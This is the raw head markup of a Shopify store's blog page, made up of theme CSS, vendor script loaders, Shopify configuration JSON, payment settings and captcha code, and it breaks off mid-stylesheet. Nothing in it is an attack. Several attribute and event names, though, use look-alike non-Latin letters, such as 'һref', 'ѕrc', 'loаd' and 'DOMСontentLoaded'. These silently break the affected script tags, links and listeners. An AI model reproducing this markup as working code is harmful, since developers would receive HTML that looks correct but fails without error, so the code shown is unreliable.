 */.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{transform:scale3d(1.1, 1.1, 1.1)}40%{transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0, -20px, 0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-20px, 0, 0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(20px, 0, 0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0, 20px, 0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0, -100%, 0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}</style>
    <style file='custom.css'>.container .four.columns.beta { width: 100%; margin: 0; } .breadcrumb {display: none;}.past-boxes h1, .past-boxes h1 a {text-transform: none;line-height: 110%;border: 0;color: #074f77;margin-bottom: 20px;}body:not(.index) .footer {margin-top: 100px;}.popup-container {padding: 25px;}.popup-container .popup-text {margin: 0;padding: 0px 40px;}.footer .social_icons a span {font-size: 40px;}.footer, .footer a {letter-spacing: 0.4pt;}.footer hr {border-color:#eee;}.footer_content_page img {width: 100%;}.header_icons a span {font-size: 35px;}.header-container {}.header-container .logo img {padding-bottom: 10px;}.flex-caption {text-shadow: none;}.header-container #nav li, .logo {padding-top: 0px !important;}.excerpt-length--lg .truncation-fade {display: none;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .title a {line-height: 140%;}#shopify-section-1541534378155 h2.section-header {margin-top: 30px;}#shopify-section-blog-our-blog h2.article_title {margin:0;}.homepage_slider, .header_banner {margin-top: 0px;}.homepage_slider .subtitle {color: #222222;letter-spacing: 0;}.header-section input.search_box {letter-spacing: 0.3pt;border: 0;}.index p.blog_meta {display: none;}.top_bar a {font-size: 12px;}h1 {margin-top: 25px;margin-bottom: 50px;}.announcementBar__message {padding: 5px 0 !important;}.announcementBar .announcementBar__message a, .announcementBar .announcementBar__message p {font-size: 13.5px;letter-spacing:1px;font-weight: 700;text-transform: uppercase;line-height: 120%!important;}.announcementBar__message span, .announcementBar__message b {font-weight: 900;font-size: 14.5px;}#shopify-section-1480990842836 {margin: 40px 0;}#contact-email-area {float: left;width: 250px;margin-right: 8%;}#contact-writetous-area {float: left;width: 250px;margin-right: 5%;}.page-contact h2 {text-align: left;}#nav {margin: -25px 0px auto 0;;min-height: 20px;}.content.header-container {padding-bottom: 0;}.product_name {text-transform: capitalize;}.product-template-section .flex-control-thumbs li {width: 10%;margin: 1%;}.product-under-price h6 {color: #074f77;font-size: 17px;padding-bottom: 0;line-height: 120%;margin-top: 25px;}.product_name {margin-bottom: 30px;}.product form {margin-bottom: 0;}.product-subscribe-other {background-color: #074f77;text-align: center;padding: 10px 20px;font-size: 14px;letter-spacing: 1px;cursor: pointer;width: 200px;display: inline-block;font-weight: bold;}.product-subscribe-button {background-color: #074f77;text-align: center;padding: 10px 20px;font-size: 14px;letter-spacing: 1px;cursor: pointer;display: inline-block;font-weight: bold;width: -webkit-fill-available;text-transform: uppercase;}.product-subscribe-text {display: inline-block;margin: 0 6px 40px 6px;}.product-subscribe-other:hover, .product-subscribe-button:hover {background-color: #2bd8d8;}.product-subscribe-other a, .product-subscribe-button a {color: #fff;text-transform: uppercase;}.product .description li {line-height: 100%;padding: 0;}.product .description p {margin: 0 0 5px;}.product button {font-weight: bold;}.product .description em {color: #074f77;}.product h1 {margin: 0px;border-bottom: none;padding-bottom: 0px;text-transform: none;letter-spacing: 0;font-size: 23px;}.product .modal_price {margin-bottom: 15px;}.product .shopify-product-form .rc_subscription-only {margin-bottom: 0px !important;}.rc_popup {display: none !important;}.product .product_breadcrumb {text-transform: uppercase;font-size: 11px;margin-bottom: 5px;margin-left: 0px;}.product .related-items h2 {margin-top: 50px;}.product .rc_subscription-only .rc_popup__block__footer {display: none;}.rc_popup__hover {color: #074f77;}.rc_label__delivery {padding-right: 0px !important;}#rc_container {max-width: 97%;}.faux_add_to_cart {margin-top: 40px;}.blog-intro-wrapper {background-color: #f9f9f9;text-align: center;margin: 10px;padding: 20px 0px;}.article__imageContainer {position: relative;}.member_overlay_wrapper {position: absolute;bottom: 28px;right: 20px;color: white;background-color: rgba(0,0,0,0.5);}.member_overlay_text {color: white;text-align: right;padding: 10px 20px;font-size: 13px;line-height: 100%;}.past-boxes .please_subscribe_wrapper {display: none;}.article_name {line-height:120%;}.please_subscribe_wrapper {text-align: center;}.subscribe_title {font-family: Futura, sans-serif;font-size: 26px;text-transform: uppercase;line-height: 1.5;color: #4b4b4b;display: block;letter-spacing: 1px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;margin: 0 auto 20px;text-align: center;padding: 0 0 8px 0;clear: both;font-weight: 400;text-align: center;}#rc_container .rc_label__discount {display: none;}#rc_container .rc_price {color: #074f77;font-size: 15px;}#rc_container .rc_label {font-size: 15px;padding-left: 10px;display: inline-block !important;width: 80%;}#rc_container .rc_popup {font-weight: bold;}.purchase-details__quantity input {font-weight: bold;}div.rc_block {white-space: unset !important;}input.rc_radio {vertical-align:top !important;margin-top: 8px!important;}.homepage_slider .caption-inner.align_center {margin: 0 auto;float: none;}.homepage_slider .caption-inner.align_right {float: right;}.homepage_slider .caption-inner .headline {margin-top:0;line-height: 120%;}.desc-more {display: block;margin: -15px 0 20px;}.article .sub_title {word-break: break-all;}h2.article_title {padding-bottom: 10px;}.featured-product-section .image__container {padding: 0 15% 15% 15%;}#shopify-section-1535001798566 h4 a, #shopify-section-1535001798566 .h4 {line-height: 130%;}.custom_product_description {margin-top: -15px;}#shopify-section-1535001798566 .custom_product_description {font-size: 14px;}#shopify-section-1541534404059 {margin-top: 30px;}.cart_subtitle strong {color: #074f77;}.cart_note {text-align: center;color: #074f77;width: 70%;margin: 10px auto;}.excluding_tax {display: none;}.cart_subtitle {text-align: center;background-color: #f9f9f9;padding: 30px;margin-bottom: 30px;}.cart h1 {border: none;margin-bottom: 0px;}table, td {background: transparent !important;}table thead {text-shadow: none;}table tr {text-align: left;}table th {background: transparent !important;border: 1px solid #e0e0e0;}.page-book form {max-width: 50% !important;margin: 0 auto !important;}.page-book .ResetElements__Div-sc-8e6zl9-0 {display: block !important;width: 100% !important;}.page-book form input, .page-book form button {text-align: center !important;border-radius: 0 !important;width: 100% !important;margin: 0 !important;padding: 0 !important;}.page-book form button {font-weight: 300 !important;text-transform: uppercase !important;padding: 10px 0 !important;background: #074f77 !important;}.page-book form button:hover {background: #2cd8d8 !important;}</style>
    <style file='custom-responsive.css'>@media only screen and (max-width: 959px) {.header-container {background-size: 50px;}h2.article_title {font-size:1em;}}@media only screen and (max-width: 798px) {.desktop_only {display:none;}.header-container {background-image: none;}.flex-caption .headline, .flex-caption .subtitle, .flex-caption .action_button {margin-left: 20px !important;}.flex-caption .subtitle {font-size: 20px;padding-bottom: 10px;}.top_bar .container {width: 95%;text-align:center;padding: 5px 2.5% 5px;margin: 0 auto!important;}.top_bar .top_bar_search {width:100%!important;margin:0;}.top_bar .columns.twelve {width:100%;padding: 0px 0;}.top_bar .text-cart {display:none;}.top_bar ul {line-height:100%;margin-bottom:3px;}.top_bar ul li {line-height: 100%;padding: 0 7px;}.top_bar a {height: auto;line-height:100%;font-size: 11px;}.header-container {width:100%;height: 50px;padding: 0 !important;}#mobile_nav .icon-menu {padding-left: 10px;}.header-logo {padding:0;height: 60px;width:100%!important;}.header-logo .logo-align--center {top: 2px;z-index: 1;position: relative;z-index:99;max-width: 40% !important;margin: 0 auto !important;left: -10px;}.logo img {max-width: 200px;top: -1px;position: relative;}#mobile_nav {position:absolute;margin-left: unset;margin-right: unset;left: 0;right: unset;top: -12px;width: 100%;z-index: 1;}#mobile_nav ul {z-index: 9999999 !important;background:#fff;position:relative;margin: 0;padding: 0;left: 0;top: -8px;}#mobile_nav span:before {font-size:13px;color:#333;}#mobile_nav .open-menu:before {font-size: 30px !important;}#mobile_nav .slicknav_menutxt {color:transparent;}#mobile_nav .icon-menu {padding: 16px 5px 20px 20px;}.header_icons a.ss-icon {margin: 0px;}.header_icons {text-align: right;float: right;z-index: 9999999;display: block;position: relative;top: 8px;}.header_icons a span {font-size: 30px;}.announcementBar .announcementBar__message a, .announcementBar .announcementBar__message p {font-size: 10px;letter-spacing:0.35pt;font-weight: 700;}.announcementBar__message span, .announcementBar__message b {font-weight: 800;font-size: 12px;}.top_bar_search.mobile_only {display:block;width: 95% !important;padding:0 2.5%;margin: 0 0 10px;}.top_bar_search.mobile_only input {border: 1px solid #efefef;}.featured-blog-section .article {padding-bottom:45px;}.homepage_slider .caption-inner {text-align:center;padding: 20px 30px 25px;float: none !important;margin: 0 auto;width: 70%;}.flex-caption .headline, .flex-caption .subtitle, .flex-caption .action_button {margin-left:0!important;}.flex-caption .headline {font-size:1.2em;}.slide_badge {position:absolute;z-index:999;left:5.5%;}.slide_badge img {height:160px;}#customer_orders table {border:1px solid #e0e0e0;border-top:0;}#customer_orders thead {display:none;}#customer_orders td {display:block;border:0!important;padding: 5px 20px!important;}#customer_orders td:first-child {border-top:1px solid #e0e0c0 !important;padding-top:15px!important;}#customer_orders td:last-child {padding-bottom:15px!important;}#customer_orders td .ac-label {font-weight:600;float:left;margin-right:10px;}.page-book form {max-width: 100% !important;}.cart h1 {line-height:100%;margin: 5px 0 0px;}.cart_subtitle {font-size:12px;background: transparent;padding:0;margin:0;}.cart_subtitle p {display:none;}.cart_image img {width:50%;}.cart_product_title {line-height:100%;}.cart-notice {font-size:12px;line-height:100%;margin-bottom:0!important;}.cart_note {width:100%;line-height:100%;font-size:12px;font-weight:600;margin:0 0 5px;}.cart_note span {display:none;}.cart .subtotal {line-height:100%;border:0;margin: 0 0 0;padding:0;}.cart h4 {text-align: center;}}@media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {.announcementBar .announcementBar__message p {line-height:100%;}.header_icons a span {font-size: 26px;}.logo img {max-width: 136px;top: 3px;}#shopify-section-slideshow .flex-caption .subtitle {display: none;}.slide_badge {position:absolute;z-index:999;left:1.2%;}.slide_badge img {display: none;}.flex-caption .headline {font-size: 1em;}}</style>
    <style>
    @media only screen and (min-width: 340px) and (max-width: 420px) {
    #mobile_nav {
        position: absolute;
        margin-left: unset;
        margin-right: unset;
        left: 0;
        right: unset;
        top: -8px !important;
        width: 100%;
        z-index: 1;
    }
    }
    </style> 
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>	
    <link һref="//toyl.co.uk/cdn/shop/t/49/assets/fonts.css?v=169410835527722032411756985689" rel="stylesheet" />
  	<link rel="stylesheet" һref="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	
    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//toyl.co.uk/cdn/shop/files/TOYL__T_-_White_Background_26dd0ee7-e46f-4837-89fa-4147ea827421_32x32.jpg?v=1613649834">
    
    <link rel="canonical" href="https://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome" />

    

    <script src="//toyl.co.uk/cdn/shop/t/49/assets/app.js?v=131978396525451914921756985689" type="text/javascript"></script>
    <script src="//toyl.co.uk/cdn/shop/t/49/assets/vendor.js?v=53652685170003022651756985689" type="text/javascript"></script>
    <script>   

  window.addEventListener('wnw_load', function(e) {
       document.querySelectorAll('script[type=noscript-s]').forEach((script)=>{
        if(!script.dataset.src){
          let scr = document.createElement('script');
          scr.type = "text/javascript";
          scr.innerHTML = script.innerHTML;

          document.querySelector('head').appendChild(scr);
        }

      });
    setTimeout(()=>{
        var evt = document.createEvent('Event');  
        evt.initEvent('wnw_load_custom', false, false);  
        window.dispatchEvent(evt);               
    }, 2000);
    
    setTimeout(()=>{
        window.emitEvent=function(e,n,t){if(e){n=n||window,t=t||{};var a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});n.dispatchEvent(a)}};
  	    setTimeout(()=>{emitEvent("allLoad", window, {});}, 10);
  	    setTimeout(()=>{emitEvent("allLoad", document, {});}, 10);
    }, 50);
  });
  
</script>



<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z1IRmU7VG_2JhWo-IoLU4mVWgAm3i1fhnzpamno0YLA">
<meta name="google-site-verification" content="3ZUhtarCiBxh3S5x4RlEmZXpJCYH_upeI0XdV1ezPpo">
<meta name="facebook-domain-verification" content="a7rdkyxo9bvqfcsynvp05b2vsa559i">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6371639385/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="180faec691f6b69fc00a13021aad424d">
<meta id="in-context-paypal-metadata" data-shop-id="6371639385" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" data-href="/blogs/our-blog.atom" />
<script async="async" ѕrc="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" data-href="https://shop.app" crossorigin="anonymous">
<script async="async" ѕrc="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=6371639385" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6371639385,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6371639385","merchantName":"Time Of Your Life","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Time Of Your Life","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"180faec691f6b69fc00a13021aad424d","betas":["rich-media-storefront-analytics"],"domain":"toyl.co.uk","predictiveSearch":true,"shopId":6371639385,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "toylbox.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Copy of Backup-widget Working Theme(17-july-2025)","id":183945167223,"schema_name":"Responsive","schema_version":"7.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "toyl.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" ѕrc="//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" ѕrc="//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4y-wppl979\/loox.1615924902626.js?shop=toylbox.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=toylbox.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6371639385,"offset":0,"reqid":"19d10611-c0f1-47ff-b5a5-58c69c39ce59-1768681666","pageurl":"toyl.co.uk\/blogs\/our-blog\/july-2024-your-skins-microbiome","s":"articles-558976598105","u":"56b65f393da2","p":"article","rtyp":"article","rid":558976598105};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" ѕrc="//toyl.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" ѕrc="//toyl.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://toyl.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://toyl.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style type="text/css">
.currencies-switcher {
    opacity: 0 !important;
    pointer-events: none;
}  
.mobile_currency #currencies {
    display: none !important;
}   

  .Click-here {
  display:none;
 }
.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
	overflow-y: auto;
}
.model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
